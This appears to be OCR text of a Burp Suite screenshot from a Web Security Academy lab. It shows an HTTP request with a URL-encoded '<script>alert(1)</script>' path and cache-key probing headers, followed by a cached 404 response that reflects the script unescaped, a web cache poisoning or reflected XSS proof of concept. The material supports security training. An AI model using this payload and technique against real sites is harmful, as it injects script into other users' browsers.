 Unencoded ×
URL-encoded ×
+
Send
Cancel
< ▼
> ▼
Target: https://0a0500bc048efd718076a86600140
Request
Pretty Raw Hex
\n
1 GET
/%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%
31%29%3c%2f%73%63%72%69%70%74%3e HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-securit
y-academy.net
3 Cookie: session=
EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 3
6 X-Cache-Key: /<script>alert(1)</script>$$
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>